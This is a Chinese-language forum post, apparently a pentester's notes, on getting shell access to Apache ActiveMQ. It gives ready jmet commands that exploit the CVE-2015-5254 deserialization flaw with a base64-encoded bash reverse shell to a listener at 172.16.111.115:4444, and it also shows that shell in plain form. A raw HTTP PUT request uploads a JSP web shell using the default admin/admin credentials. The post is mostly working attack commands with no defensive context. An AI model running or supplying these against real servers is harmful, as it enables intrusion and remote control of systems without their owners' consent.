###ActiveMQ getshell利用-lanc
0X01 ActiveMQ 反序列化漏洞(CVE-2015-5254)

java -jar /Users/fengxiao/tool/工具/内网渗透/ActiveMQ/jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 127.0.0.1 6161661616端口则是工作端口,消息在这个端口进行传递
后台账号密码(admin/admin) 登录上可看到

点击此条消息,如果在docker中的/tmp目录下中创建了success文件,则表明该漏洞可以利用


java -jar /Users/fengxiao/tool/工具/内网渗透/ActiveMQ/jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTExLjExNS80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}" -Yp ROME 127.0.0.1 61616
bash -i >& /dev/tcp/172.16.111.115/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTExLjExNS80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}通过点击添加的消息,反弹shell


0X02 ActiveMQ PUT 上传
PUT /fileserver/shell.jsp HTTP/1.1
Host: 192.168.197.25:8161
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,applicatio n/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46YWRtaW4=
Content-Length: 26
shell通过该地址可查询路径: http://127.0.0.1:8161/admin/test/systemProperties.jsp

204代表成功

查看ActiveMQ下目录,发现shell上传成功


















请登录后查看回复内容